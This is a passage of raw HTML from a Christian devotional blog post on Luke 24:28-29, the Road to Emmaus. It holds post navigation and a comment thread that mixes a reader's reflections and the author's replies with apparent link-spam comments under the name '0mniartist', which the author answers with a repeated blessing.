href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F02%2F06%2Fdaily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis%2F&amp;linkname=Daily%20Devotional%20Luke%2024%3A28-29%20%E2%80%93%20Does%20Jesus%20love%20me%3F%20%E2%80%93%20Do%20I%20need%20Jesus%20in%20my%20life%3F%20%E2%80%93%20The%20Road%20to%20Emmaus%2C%20Part%205%20%E2%80%93%20Online%20Bible%20Study%20%E2%80%93%20Commentary%20in%20easy%20English%20%E2%80%93%20Day%20427" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.jodyarmstrong.org/2021/02/04/daily-devotional-luke-2425b-27-how-does-jesus-speak-to-us-road-to-emmaus-part-4-online-bible-study-commentary-in-easy-english-day-426/" rel="prev">Daily Devotional Luke 24:25b-27 – How does Jesus speak to us? – Road to Emmaus, Part 4 – Online Bible Study – Commentary in easy English &#8211; Day 426</a></div><div class="nav-next"><a href="https://www.jodyarmstrong.org/2021/02/08/daily-devotional-luke-2430-31a-do-you-recognize-jesus-the-road-to-emmaus-part-6-online-bible-study-commentary-in-easy-english-day-428/" rel="next">Daily Devotional Luke 24:30-31a – Do you recognize Jesus? – The Road to Emmaus, Part 6 – Online Bible Study – Commentary in easy English – Day 428</a></div></div></nav><div id="comments" class="comments-area"><h2 class="comments-title">
24 thoughts on &ldquo;<span>Daily Devotional Luke 24:28-29 – Does Jesus love me? – Do I need Jesus in my life? – The Road to Emmaus, Part 5 – Online Bible Study – Commentary in easy English – Day 427</span>&rdquo;</h2><ol class="comment-list"><li id="comment-1532" class="comment even thread-even depth-1 parent"><article id="div-comment-1532" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/879d948428e0eda62304d060346d4274.jpg?ver=1762510925' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/9289036fc80cdb5aa22b97a754c6ec42.jpg?ver=1762510925 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Pam Laurianti</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-1532"><time datetime="2021-02-07T08:58:00-05:00">February 7, 2021 at 8:58 am</time></a></div></footer><div class="comment-content"><p>I feel that my relationship with Jesus is growing more and more personal. However, sometimes I forget to take Jesus with me. I am working on being more faithful. I need to remember to take him with me even when I am happy and joyous. He shares my sadness and he shares my joy.</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=1532#respond" data-commentid="1532" data-postid="2518" data-belowelement="div-comment-1532" data-respondelement="respond" data-replyto="Reply to Pam Laurianti" aria-label="Reply to Pam Laurianti">Reply</a></div></article><ol class="children"><li id="comment-1536" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-1536" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-1536"><time datetime="2021-02-08T08:00:26-05:00">February 8, 2021 at 8:00 am</time></a></div></footer><div class="comment-content"><p>I hope you took the time to put your name in His prayer for you. He loves you so much! Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=1536#respond" data-commentid="1536" data-postid="2518" data-belowelement="div-comment-1536" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-1537" class="comment even thread-odd thread-alt depth-1 parent"><article id="div-comment-1537" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/879d948428e0eda62304d060346d4274.jpg?ver=1762510925' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/9289036fc80cdb5aa22b97a754c6ec42.jpg?ver=1762510925 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Pam Laurianti</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-1537"><time datetime="2021-02-08T08:55:35-05:00">February 8, 2021 at 8:55 am</time></a></div></footer><div class="comment-content"><p>I did take time to put my name in the prayer. I am printing the prayer to keep in my Bible.</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=1537#respond" data-commentid="1537" data-postid="2518" data-belowelement="div-comment-1537" data-respondelement="respond" data-replyto="Reply to Pam Laurianti" aria-label="Reply to Pam Laurianti">Reply</a></div></article><ol class="children"><li id="comment-1541" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-1541" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-1541"><time datetime="2021-02-08T17:02:15-05:00">February 8, 2021 at 5:02 pm</time></a></div></footer><div class="comment-content"><p>I love that prayer! Hope you&#8217;re having a great day! Love you, Sis.</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=1541#respond" data-commentid="1541" data-postid="2518" data-belowelement="div-comment-1541" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4026" class="comment even thread-even depth-1 parent"><article id="div-comment-4026" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/b912fb19a91b4e4e1ce8c81db132b9b8.jpg?ver=1762746067' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/02140d820c8db4f0fe3eb3ef3dc39df5.jpg?ver=1762746067 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://tinyurl.com/yk4gqvlm" class="url" rel="ugc external nofollow">asmr https://0mniartist.tumblr.com</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4026"><time datetime="2021-04-10T12:24:42-05:00">April 10, 2021 at 12:24 pm</time></a></div></footer><div class="comment-content"><p>I am sure this piece of writing has touched all<br />
the internet viewers, its really really pleasant piece<br />
of writing on building up new weblog. asmr 0mniartist</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4026#respond" data-commentid="4026" data-postid="2518" data-belowelement="div-comment-4026" data-respondelement="respond" data-replyto="Reply to asmr https://0mniartist.tumblr.com" aria-label="Reply to asmr https://0mniartist.tumblr.com">Reply</a></div></article><ol class="children"><li id="comment-7970" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7970" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7970"><time datetime="2021-07-13T21:47:33-05:00">July 13, 2021 at 9:47 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7970#respond" data-commentid="7970" data-postid="2518" data-belowelement="div-comment-7970" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4085" class="comment even thread-odd thread-alt depth-1 parent"><article id="div-comment-4085" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/e540cae0075d45ad9cd30050bb6b1b64.jpg?ver=1762746067' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/4dd494de3263b196a8be16aca989b861.jpg?ver=1762746067 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://tinyurl.com/ydl5ajx8" class="url" rel="ugc external nofollow">asmr https://0mniartist.tumblr.com</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4085"><time datetime="2021-04-10T19:17:37-05:00">April 10, 2021 at 7:17 pm</time></a></div></footer><div class="comment-content"><p>This is a topic that is near to my heart&#8230; Cheers! Where are your contact details though?<br />
0mniartist asmr</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4085#respond" data-commentid="4085" data-postid="2518" data-belowelement="div-comment-4085" data-respondelement="respond" data-replyto="Reply to asmr https://0mniartist.tumblr.com" aria-label="Reply to asmr https://0mniartist.tumblr.com">Reply</a></div></article><ol class="children"><li id="comment-7969" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7969" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7969"><time datetime="2021-07-13T21:47:21-05:00">July 13, 2021 at 9:47 pm</time></a></div></footer><div class="comment-content"><p>Cheers to you also! I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7969#respond" data-commentid="7969" data-postid="2518" data-belowelement="div-comment-7969" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4166" class="comment even thread-even depth-1 parent"><article id="div-comment-4166" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/43ca7491f9b6a3eb43535eec43ef4c86.jpg?ver=1762746067' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/9ed38483d8092f7e016b7adb6e233bce.jpg?ver=1762746067 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://tinyurl.com/yk4gqvlm" class="url" rel="ugc external nofollow">asmr https://0mniartist.tumblr.com</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4166"><time datetime="2021-04-11T02:52:44-05:00">April 11, 2021 at 2:52 am</time></a></div></footer><div class="comment-content"><p>bookmarked!!, I love your site! asmr 0mniartist</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4166#respond" data-commentid="4166" data-postid="2518" data-belowelement="div-comment-4166" data-respondelement="respond" data-replyto="Reply to asmr https://0mniartist.tumblr.com" aria-label="Reply to asmr https://0mniartist.tumblr.com">Reply</a></div></article><ol class="children"><li id="comment-7968" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7968" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7968"><time datetime="2021-07-13T21:46:56-05:00">July 13, 2021 at 9:46 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7968#respond" data-commentid="7968" data-postid="2518" data-belowelement="div-comment-7968" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4255" class="comment even thread-odd thread-alt depth-1 parent"><article id="div-comment-4255" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/cad3aedefcbf228fc8ce69325433af7a.jpg?ver=1762746067' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/00a50312d86ff179cfcbe8c974fa2359.jpg?ver=1762746067 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://0mniartist.tumblr.com" class="url" rel="ugc external nofollow">0mniartist</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4255"><time datetime="2021-04-11T16:55:43-05:00">April 11, 2021 at 4:55 pm</time></a></div></footer><div class="comment-content"><p>Hi, i think that i saw you visited my website thus i came to “return the favor”.I&#8217;m<br />
attempting to find things to enhance my website!I suppose<br />
its ok to use some of your ideas!! 0mniartist asmr</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4255#respond" data-commentid="4255" data-postid="2518" data-belowelement="div-comment-4255" data-respondelement="respond" data-replyto="Reply to 0mniartist" aria-label="Reply to 0mniartist">Reply</a></div></article><ol class="children"><li id="comment-7967" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7967" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7967"><time datetime="2021-07-13T21:46:48-05:00">July 13, 2021 at 9:46 pm</time></a></div></footer><div class="comment-content"><p>Sure. I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7967#respond" data-commentid="7967" data-postid="2518" data-belowelement="div-comment-7967" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4333" class="comment even thread-even depth-1 parent"><article id="div-comment-4333" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/4d04d5c025d566cd79edc4ac27a923ef.jpg?ver=1762746068' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/93bbf5c4d97745d42652834c11d8f8ae.jpg?ver=1762746068 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://0mniartist.tumblr.com" class="url" rel="ugc external nofollow">0mniartist</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4333"><time datetime="2021-04-12T04:24:36-05:00">April 12, 2021 at 4:24 am</time></a></div></footer><div class="comment-content"><p>Great post. I used to be checking constantly this blog and I am impressed!</p><p>Extremely useful information specifically the closing part 🙂 I deal with such information much.</p><p>I was looking for this certain info for a long time. Thanks and good luck.<br />
asmr 0mniartist</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4333#respond" data-commentid="4333" data-postid="2518" data-belowelement="div-comment-4333" data-respondelement="respond" data-replyto="Reply to 0mniartist" aria-label="Reply to 0mniartist">Reply</a></div></article><ol class="children"><li id="comment-7966" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7966" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7966"><time datetime="2021-07-13T21:46:29-05:00">July 13, 2021 at 9:46 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7966#respond" data-commentid="7966" data-postid="2518" data-belowelement="div-comment-7966" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4456" class="comment even thread-odd thread-alt depth-1 parent"><article id="div-comment-4456" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/90a02cafcc4edd10279cdc5f1b98d721.jpg?ver=1762746068' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/148d712387ea2c88f57448a9cdfc12f5.jpg?ver=1762746068 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://0mniartist.tumblr.com" class="url" rel="ugc external nofollow">0mniartist</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4456"><time datetime="2021-04-12T21:32:46-05:00">April 12, 2021 at 9:32 pm</time></a></div></footer><div class="comment-content"><p>Amazing! Its really remarkable paragraph, I have got much<br />
clear idea regarding from this paragraph.<br />
0mniartist asmr</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4456#respond" data-commentid="4456" data-postid="2518" data-belowelement="div-comment-4456" data-respondelement="respond" data-replyto="Reply to 0mniartist" aria-label="Reply to 0mniartist">Reply</a></div></article><ol class="children"><li id="comment-7965" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7965" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7965"><time datetime="2021-07-13T21:46:16-05:00">July 13, 2021 at 9:46 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7965#respond" data-commentid="7965" data-postid="2518" data-belowelement="div-comment-7965" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4568" class="comment even thread-even depth-1 parent"><article id="div-comment-4568" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/013c25b765885596ab94992e85c84b35.jpg?ver=1762746068' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/9256dc5671c5eb83f5611ba0d4846362.jpg?ver=1762746068 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://tinyurl.com/yk4gqvlm" class="url" rel="ugc external nofollow">asmr https://0mniartist.tumblr.com</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4568"><time datetime="2021-04-13T13:26:46-05:00">April 13, 2021 at 1:26 pm</time></a></div></footer><div class="comment-content"><p>you&#8217;re in point of fact a just right webmaster. The site loading velocity is<br />
incredible. It seems that you&#8217;re doing any unique trick.<br />
